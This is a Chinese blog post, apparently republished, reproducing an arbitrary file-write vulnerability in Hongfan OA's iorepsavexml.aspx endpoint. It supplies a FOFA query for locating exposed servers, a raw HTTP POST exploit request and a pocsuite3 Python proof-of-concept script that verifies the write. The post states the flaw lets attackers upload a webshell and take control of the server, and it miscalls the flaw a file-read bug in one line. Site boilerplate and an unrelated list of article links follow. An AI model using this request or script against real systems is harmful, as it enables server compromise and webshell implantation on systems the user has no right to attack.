漏洞复现-红帆OA iorepsavexml.aspx文件上传漏洞(附漏洞检测脚本)
发布时间:2023年12月24日
免责声明
文章中涉及的漏洞均已修复,敏感信息均已做打码处理,文章仅做经验分享用途,切勿当真,未授权的攻击属于非法行为!文章中敏感信息均已做多层打马处理。传播、利用本文章所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任,一旦造成后果请自行负责
漏洞描述
红帆OA 存在任意文件读取漏洞,攻击者可通过此漏洞上传webshell木马,获取服务器控制权限

fofa语句
app="红帆-ioffice" || app="红帆-HFOffice"poc加检测
POST /ioffice/prg/set/report/iorepsavexml.aspx?key=writefile&filename=check.txt&filepath=/upfiles/rep/pic/ HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ASP.NET_SessionId=lcluwirkrcqj42iuxfvafoq4
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
12345678

上传成功后访问/ioffice/upfiles/rep/pic/check.txt查看有无成功写入

poc脚本
脚本用的pocsuite框架
# _*_ coding:utf-8 _*_
# @Time : 2023/12/24
# @Author: 炼金术师诸葛亮
from pocsuite3.api import Output, POCBase, register_poc, requests, logger
from pocsuite3.api import get_listener_ip, get_listener_port
from pocsuite3.api import REVERSE_PAYLOAD, random_str
class iorepsavexml(POCBase):
pocDesc = '''红帆OA iorepsavexml.aspx文件上传漏洞'''
author = '炼金术师诸葛亮'
createDate = '2023-12-24'
name = '红帆OA iorepsavexml.aspx文件上传漏洞'
def _verify(self):
result = {}
url = self.url+ '/ioffice/prg/set/report/iorepsavexml.aspx?key=writefile&filename=check.txt&filepath=/upfiles/rep/pic/'
check_path = self.url+ "/ioffice/upfiles/rep/pic/check.txt"
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36 Edg/117.0.2045.47",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
'Accept-Encoding': 'gzip, deflate',
'Cache-Control': 'max-age=0',
'Connection': 'close',
"Cookie": "ASP.NET_SessionId=lcluwirkrcqj42iuxfvafoq4",
"Content-Type": "application/x-www-form-urlencoded"
}
try:
data = "123456789"
response = requests.post(url, headers=headers, data=data)
if response.status_code == 200:
check_response = requests.get(check_path, headers=headers, verify=False)
if check_response.status_code == 200 and '123456789' in check_response.text:
result['VerifyInfo'] = {}
return self.parse_output(result)
except Exception as e:
pass
register_poc(iorepsavexml)脚本利用
文章来源:https://blog.csdn.net/jjjj1029056414/article/details/135182517
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
最新文章
- Python教程
- 深入理解 MySQL 中的 HAVING 关键字和聚合函数
- Qt之QChar编码(1)
- MyBatis入门基础篇
- 用Python脚本实现FFmpeg批量转换
- Debian 11.8.0 安装图解
- Avalonia 跨ViewModel访问数据或方法
- HBuilder 新建的项目实现全局格式化
- 解决 conda新建虚拟环境只有一个conda-meta文件&conda新建虚拟环境不干净
- C++ 数据结构
- 4.26 构建onnx结构模型-Suqeeze
- 软件测试必会:cookie、session和token的区别
- python算法例22 下一个更大的数
- 还在为远程访问一个内网的服务发愁?
- EtherCAT主站SOEM -- 12 -- EtherCAT从站的实际XML文件分析